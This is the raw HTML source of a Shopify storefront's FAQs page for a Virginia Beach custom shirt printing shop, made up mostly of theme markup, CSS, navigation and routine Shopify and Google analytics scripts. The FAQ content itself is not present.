      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29708072,
      theme_id: 137995288738,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.vb-customshirts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.vb-customshirts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.vb-customshirts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29708072,"isMerchantRequest":null,"themeId":137995288738,"themeCityHash":"16149522275300584944","contentLanguage":"en","currency":"USD","eventMetadataId":"7c95a53f-012c-4948-9c27-e63985a7ff54"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":72744337570,"requestId":"e2c4b9c7-f0fa-4341-9bcc-cff823f3ac47-1769021156","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.vb-customshirts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.vb-customshirts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29708072"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="137995288738"
  data-theme-name="Booster Premium"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.vb-customshirts.com/api/collect"
></script>
</head>

   <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" > 
 




 


  
 
    
          
       
        
 
           
      
          

          



  
 
    
          
       
        
 
           
      
          

          



  
 
    
          
       
        
 
           
      
          

          



  
 
    
          
       
        
 
           
      
          

          



  
 
    



  
 
    



  
 
    



  
 
    
          
       
        
 
           
       
            

           <!-- for color -->
          
          

          
          

          
          

          
          

          <!-- for text -->

          
          
          
          
          
  
          
          

          
          
 
          
          
      

          
      
          

          







    <style>


div#myModal .modal-dialog {
  background-color: #151515;
         top: 76px;
    position: relative;
}

h2.upsell-headline {
    text-align: center;
  color: #c4c5c7;
}

#no_button_text a {
    text-align: center;
    margin-top: 20px;
  color: #08ba07;
    font-weight: 100;
    font-size: 16px;
}

button#yes_button_text {
  background-color: #f06f00;
    text-align: center;
    width: 100%;
    padding: 15px;
    font-size: 26px;
  white-space: normal;
}

h2.upsell-headline {
    text-align: center;
  color: #c4c5c7;
}


</style>



    <!-- pop up code end -->







 <script src="//www.vb-customshirts.com/cdn/shop/t/14/assets/jquery-1.8.3.min.js?v=157860826145910789271731957941" type="text/javascript"></script>
<script>
		$(function() {
 
$('#someone-purchased').show();
       
        /*  var poptime= "5";
    
           var poptime= poptime*1000;
          
           var producttime= "5";
    
           var producttime= producttime*1000;
          
          var sumtime=poptime+producttime-1000;
          var sumtimenotminus=poptime+producttime;
          var halftime=sumtime/2;
           */  
           var mytimeAgo = ['0', '1', '5', '10', '12', '14', '16', '18', '20', '25', '30', '35', '40','42','45', '50', '60'];  
                
             var randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length);

                var currentmytimeAgo = mytimeAgo[randomlytimeAgo];


                $(".timeAgo").text(currentmytimeAgo+" Minutes ago"); 
            
          
          $("#someone-purchased > div:gt(0)").hide();

          
			setInterval(function() {
			  $('#someone-purchased > div:first')
              .fadeOut(0)
			    .next()
			    .fadeIn(0)
			    .end()
			    .appendTo('#someone-purchased');
              
              
              var mytimeAgo = ['0', '1', '5', '10', '12', '14', '16', '18', '20', '25', '30', '35', '40','42','45', '50', '60'];  
             
              var randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length);

                var currentmytimeAgo = mytimeAgo[randomlytimeAgo];


              
                $(".timeAgo").text(currentmytimeAgo+" Minutes ago"); 

     
			},  20000);
          
          
          
          	setInterval(function() {
			             
              
          $('#someone-purchased').fadeIn(function() {    $(this).removeClass("fade-out"); }).delay(5000).fadeIn( function() {  $(this).addClass("fade-out"); }).delay(10000); 

              
          // $('#someone-purchased').fadeIn(function() {    $(this).removeClass("fade-out"); }).delay(5000).fadeIn("slow", function() {  $(this).addClass("fade-out"); }).delay(5000); 
                   
          // $('#someone-purchased').addClass('fade-in',5000).removeClass('fade-out').addClass('fade-out',5000).removeClass('fade-in');
        
            }, 5000);
          

		});
	</script>
   









<div id="someone-purchased" class="customized fade-in" style="display:none;">
 
  
 

    
  </div>





<body class="template-page">
  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF46ZQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
          </button>
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
   <div id="shopify-section-instructions" class="shopify-section">




</div>
  <div id="shopify-section-header" class="shopify-section">

<div data-section-id="header" data-section-type="header-section">

    
    <div class="notification-bar">  
   <style> .alert.alert-success.alert-header-strip {
    background-color: #ffffff;
    
}
  .alert.alert-success.alert-header-strip a , .commom_colord, i.fa.fa-chevron-down.menu_arrow_pc{
     color: #ffffff !important;
    font-size:13px !important;
  }
  .top-hedr, .mng-header{
      font-family: Nunito !important;

  }
  .site-header_cart {
    background: #ffffff;
  } 
a.cart-page-link.site-header__cart-toggle.js-drawer-open-right, .site-header_cart .alert.alert-success.alert-header-strip a, .site-header_cart .commom_colord {
       color: #ffffff !important;
  }
  i.fa.fa-shopping-cart.commom_colord{
  color: #ffffff !important;
    background:none !important;
  }
</style>








    <div class=" grid--full grid--table small--hide">
          <div class="grid__item1">
            <div class="alert alert-success alert-header-strip">
             
              <div class="left_text_center_mobile top-hedr">
                <ul>
                  <li>
             
        
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search_place_holder search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search all products..."
    aria-label="Search all products...">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
       

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>
          
                  </li>
                   
                  <li>  
            
              <a href="/account/login" class="site-header__account">
                <i class="fa fa-user  commom_colord"></i>
                <span class="icon__fallback-text  commom_colord">Log in</span>
              </a>
            
          </li>
                  <li> 
                           
                    
                    
                    
                    
           <div class="site-header_cart"> 
          
              <a href="/cart" class="cart-page-link site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <i class="fa fa-shopping-cart commom_colord" aria-hidden="true"></i>
                <span id="CartCount" 
                      class="cart-count header-bar__cart-count hidden-count  commom_colord">
                  0</span>
          
         <span class="items_manage header-bar__cart-count hidden-count  commom_colord">
            ITEMS </span>
      -<span class="commom_colord" id="CartCost"><span class=hidden>$0.00</span></span>
              
              </a>
            
                
                
              </div>          
                    
                  
</li>
                </ul>              
              </div>
             
              <div class="strip_hide_right_mobile mng-header">
                <ul>
                  
                  <li>
                    
                   <ul class="social_header">
              
              
                  
                    <li>
                      <a target="_blank" class="icon-fallback-text" href="https://www.facebook.com/vbcustomshirts" title="VB Custom Shirts on Facebook">
                        <span class="fa fa-facebook" aria-hidden="true"></span>
                    
                      </a>
                    </li>
                  
                    
                   
                    <li>
                      <a target="_blank" class="icon-fallback-text" href="https://www.instagram.com/vbcustomshirts" title="VB Custom Shirts on Instagram">
                        <span class="fa fa-instagram" aria-hidden="true"></span>
                        
                      </a>
                    </li>
                  
                     
                      
                
                
            
              </ul>
            
                  </li>
                  
                  
                     <li><a class="mng-phone" href="#" data-title="757-320-1423"><span class="fa fa-phone"></span></a><a class="mng-menuicon" href="tel:757-320-1423">757-320-1423</a></li>
                  
                  
                    <li><a class="mng-menuicon" href=""><b>Contact Us</b></a></li>
                 
                                
                  
                   <li><a class="mng-phone" href="#" data-title="ed@vb-customshirts.com"><span class="fa fa-envelope"></span></a><a class="mng-menuicon" href="mailto:ed@vb-customshirts.com">ed@vb-customshirts.com</a></li>
                  
                  
               
                </ul>
              </div>
            </div>
            
      </div>
    
    </div>


    
   
<script>
$( "a.mng-phone" ).hover(
  function() {   
   var title = $(this).attr("data-title");
    $('<div/>', {
        text: title,
        class: 'menu-iconbox'
    }).appendTo(this); 
  }, function() {
    $(document).find("div.menu-iconbox").remove();
  }
);

</script>



<script>
/*
$(function() {
 
   // $('.carcustommobile span').css('font-size', '19px');
  // alert($('.carcustommobile span').height());
  //  alert( $('.carcustommobile').height());

    while( $('.carcustommobile span').height() > $('.carcustommobile').height() ) {
        $('.carcustommobile span').css('font-size', (parseInt($('.carcustommobile span').css('font-size')) - 1) + "px" );
    }
   
});
*/
</script>


    </div>
  
  
  
   
  <!-- menu -->
    <style>
   nav.mobile-nav-wrapper{   
    position: fixed !important;
    z-index: 9999 !important;
    top: -122px;
    height: 100%;
    background: #000000 !important;
  }

  .mobile-nav__dropdown {
     position: inherit;
    z-index: 999999;
    width: 100%;
    display: none;
}

  
form.mobilesearch {
    position: relative;
}

  button.search-header__submit.search__submit.btn--link {
    right: 10px !important;
    float: right !important;
    left: inherit;
    background: none !important;
}
  .search-header__submit svg.icon.icon-search {
    width: 30px !important;
    height: 30px;
    
    top: 10px;
    left: -15px;
}
  
.mobile-nav>.mobile-nav__item a {
    text-align: center;
}  
  
 .mobile-nav__link{    
    text-align: center;
} 

  
.mob_boxSerch {
    background-color: #0c0c0c !important;
    padding: 15px 15px 15px;
}  
  
 form.mobilesearch {
    position: relative;
    border: 1px solid #fff !important;
} 

  .mobile-nav__dropdown h3 {
    text-align: center;
    padding-left: 0px;
        padding-top: 10px;
    padding-bottom: 10px;
}
    

  
html body input.search-header__input.search__input{
color:#fff !important;
} 
  
ul.super.mobile li a {
    background: none !important;
} 
  .mobile-nav__dropdown h3 {
    opacity: 0.96;
}
  
  .mobile-nav>.mobile-nav__item {  
    border-bottom: 1px solid #696969!important;
}
  
  .mobile-nav li {
  
    border-bottom: 1px solid #000000!important;
}

  
  
html body input.search-header__input.search__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#fff !important;
} 
html body input.search-header__input.search__input::-moz-placeholder { /* Firefox 19+ */
  color:#fff !important;
}
html body input.search-header__input.search__input:-ms-input-placeholder { /* IE 10+ */
  color:#fff !important;
}
html body input.search-header__input.search__input:-moz-placeholder { /* Firefox 18- */
  color:#fff !important;
}   
  
 ul.mobile-nav__dropdown.mobile_mega {
    max-height: 300px !important;
    overflow: auto;
} 
  
ul.super.mobile a {
    padding-left: 15px;
}  
  
.mobile-nav__sublist-link:not(.mobile-nav__sublist-header) {
    padding-left: 15px;
}  
  
.mobile-nav__link {
    text-align: center;
    text-transform: capitalize;
}  
  
 .btn--link:hover, .btn--link:focus {
    opacity: 0.96;
} 
  

  
  
  
 .mobile-nav-wrapper ul li a {
    color:#fff !important;
   background-color: #000000 !important;
}
  .mob_boxSerch,  .mobile-nav-wrapper ul li button {
    color:#fff !important;
      background-color: #000000!important; 
}
 ul.super.mobile li a, .mobile-nav__dropdown h3, ul.mobile-nav__dropdown li.mobile-nav__item, .mobile-nav-wrapper ul li a.menu_img_mobile, .mobile-nav-wrapper ul li a.mobile-nav__sublist-link {
    color:#fff !important;
    background-color: #696969 !important;

}
  
  header.mobile_head nav a, .mobile-nav__link, .mobile-nav__sublist-link, ul.super.mobile li a, .mobile_mega h3 {
      font-size:14px !important;
   font-family:Montserrat !important;
}
  
  .mng-srch a i.fa{
        font-size:14px !important;

  }
  
.mobile_currency .currency-picker, .mobilelogin  span , .mobilelogin .fa-user{

  color:#000000!important;
}
   i.fa.fa-chevron-down.menu_arrow_mobile{
     color:#000000 !important;
  } 
  svg.icon.icon-close, .icon.icon-hamburger{
    color: #000000!important;
  } 
  
  .fa.fa-shopping-cart, .mng-srch.mobile_cart_s a.mobilecart{
     color:#ffffff!important;
     background:#001dcd!important;
  }
.mobilelogog img{
  width:35%!important;
}
  .mng-srch{
       background-color:#ffffff!important; 
  }
  .mob_clr
  {
       background-color:#ffffff!important; 
  }
  
  
.mobile_head .icon__fallback-text, .mobile_head .site-header a, .mobile_head .currency-picker, .mobile_cart {
  Font-family:Montserrat !important;
  font-size: 14px !important;
}

 .mobile_cart#CartCount, .mng-srch.mobile_currency.mobile_currency_new a i.fa{
      font-size: 14px !important;
  }
  
 
  

</style>


<header class="mobile_head medium-up--hide site-header logo--center" role="banner">
  
  
  
  
<nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
  <ul id="MobileNav" class="mobile-nav">
    
    <li class="mobile-nav__item border-bottom">
      <div class="mob_boxSerch">
          <form action="/search" method="get" class="mobilesearch" role="search">
            <input class="search-header__input search__input"
            type="search"
            name="q"
            placeholder="Search all products..."
            aria-label="Search all products...">
            <button class="search-header__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
            </button>
           </form>
       </div>
    
    </li>
    
    
    
         

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/" class="mobile-nav__link">Home</a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/embroidery" class="mobile-nav__link">EMBROIDERY </a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/screen-printing" class="mobile-nav__link">SCREEN PRINTING </a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/promotional-products" class="mobile-nav__link">PROMOTIONAL PRODUCTS</a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/digital-printing" class="mobile-nav__link">HEAT PRESS PRINTING </a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/digital-printing-1" class="mobile-nav__link">DTG PRINTING </a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/request-an-estimate" class="mobile-nav__link">REQUEST A QUOTE</a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item border-bottom">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/pages/contact-us" class="mobile-nav__link">CONTACT US </a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      

        <li class="mobile-nav__item">
          
          
          
          
          
          
          
         
          
          
          

                
          
          
          
          
           <a href="/blogs/blog" class="mobile-nav__link">BLOG</a>
    
            
          
          
          
          
          
          
          
      
 
    
    </li>
         
      
    </ul> 
 
    

    
</nav>
 

  
  
  
  
  <div class="grid grid--no-gutters grid--table mobile_div_hidden_extra">
      

      



     
        <div class="grid grid--no-gutters grid--table mobile_head">
          <div class="grid">
            <div class="grid__item grid--full">
              <div class="site-nav--mobile mng-srch">
              
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
              </div>
              <div class="mng-srch mobile_currency remove-mob">
                
                
              <a href="/account/login">
                <i class="fa fa-user re-mov"></i>
               
               </a>
                
            </div>
              
              <div class="mng-srch mobile_currency mobile_currency_new">
               
          
            
              <a href="/account/login" class="site-header__account mobilelogin">
                <i class="fa fa-user"></i>
                <span class="icon__fallback-text">Log in</span>
              </a> 
            
                        
                       
                
                
    
                
              </div>              
           
  
              
            <div class="mng-srch mobile_cart_s">
 
              <div class="site-header_cart carcustommobile "> 
              
              <a href="/cart" class="cart-page-link site-header__cart-toggle js-drawer-open-right mobilecart" aria-controls="CartDrawer" aria-expanded="false">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span id="CartCount" class="mobile_cart  header-bar__cart-count hidden-count  commom_colord">0  </span> 
                <span class="items_manage mobile_cart cart-count header-bar__cart-count hidden-count  commom_colord"> ITEMS </span>
              
              </a>
                
                 
                
              </div>  
              
              
              
              
            </div>  
          
             
            </div>
            
            
            <div class="grid__item one-half text-right for-nav-menu">
              <div class="site-nav--mobile">
                <a href="/cart" class="js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                  <span class="icon-fallback-text">
                    <span class="icon icon-cart" aria-hidden="true"></span>
                    <span class="fallback-text">Cart</span>
                  </span>
                </a>
              </div>
            </div>
          </div>
        </div>
     
      
      

      
      
     
  </div>
  
  
  
  </header>

<div class="medium-up--hide mob_clr">
          <div class="grid grid--no-gutters grid--table">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="mobilelogog site-header__logo-image">
              
              <img loading="lazy" src="//www.vb-customshirts.com/cdn/shop/files/taf_120x.png?v=1670077398"
                   srcset="//www.vb-customshirts.com/cdn/shop/files/taf_120x.png?v=1670077398 1x, //www.vb-customshirts.com/cdn/shop/files/taf_120x@2x.png?v=1670077398 2x"
                   alt="virginia beach custom tshirts"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div> 
</div> 
     <header class="small--hide site-header  border-bottom logo--left " role="banner">
    <div class="grid grid--no-gutters1 grid--table">
      
<div class="grid__item small--one-half one-third logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="site-header__logo-image">
              
              <img loading="lazy" src="//www.vb-customshirts.com/cdn/shop/files/taf_120x.png?v=1670077398"
                   srcset="//www.vb-customshirts.com/cdn/shop/files/taf_120x.png?v=1670077398 1x, //www.vb-customshirts.com/cdn/shop/files/taf_120x@2x.png?v=1670077398 2x"
                   alt="virginia beach custom tshirts"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item seven-tenth small--hide nav-bar desktop_nav" id="AccessibleNav" role="navigation">
        
           <ul class="site-nav list--inline " id="SiteNav">

				    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/" class="site-nav__link">Home</a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/embroidery" class="site-nav__link">EMBROIDERY </a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/screen-printing" class="site-nav__link">SCREEN PRINTING </a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/promotional-products" class="site-nav__link">PROMOTIONAL PRODUCTS</a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/digital-printing" class="site-nav__link">HEAT PRESS PRINTING </a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/digital-printing-1" class="site-nav__link">DTG PRINTING </a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/request-an-estimate" class="site-nav__link">REQUEST A QUOTE</a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/pages/contact-us" class="site-nav__link">CONTACT US </a>
							        </li>
						        
						      
						    
				    	
				      	
				      
				      	
				      	
				      	

				      	
							        <li >
							          <a href="/blogs/blog" class="site-nav__link">BLOG</a>
							        </li>
						        
						      
						    
             
             
             
         
							</ul>
          
          
          
          
        </nav>
    
      
       
   
   </div>
  </header>

  
  
 
  
  <style>
    
      .site-header__logo-image {
        max-width: 120px;
      }
    

    
        .site-nav>li>.site-nav__link,.site-nav--mobile>li>.site-nav__link {
font-family: Nunito;
    }
  .mobile-nav > .mobile-nav__item a{
  font-family: Nunito !important;
  }
  </style>
</div>


</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      <div class="page-width">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="section-header text-center">
        <h1>FAQs</h1>
      </div>

      <div class="rte">
        <div id="ndnappseasyfaqs-wrapper"></div>
      </div>
    </div>
  </div>
</div>

    </main>

  
    <div id="shopify-section-footer" class="shopify-section"><style>


.footer__module{
border: 0px solid !important;
}




  #subscribe {
      background: none repeat scroll 0 0 #001dcd !important;
    color: #ffffff;
      font-family:Montserrat ; 
}
  </style>




<footer class="site-footer" role="contentinfo">
  <div class="page-width">

  <div class="container wrapper">

    
    <div class="footer__row">
      
      <div class="grid__item medium-up--two-twelfths ftr ">
      
      
              
	  <div class="link_box">
        <h3 class="footer__title">Menu</h3>
        
		<ul class="footer__linklist list--unstyled">
            
              <li><a href="/pages/request-an-estimate">GET STARTED</a></li>
            
              <li><a href="/pages/our-location">OUR LOCATION</a></li>
            
              <li><a href="/pages/about-us-1">ABOUT US</a></li>
            
              <li><a href="/pages/privacy-policy">PRIVACY POLICY</a></li>
            
              <li><a href="/pages/terms-of-service">TERMS OF SERVICE</a></li>
            
        </ul>
       
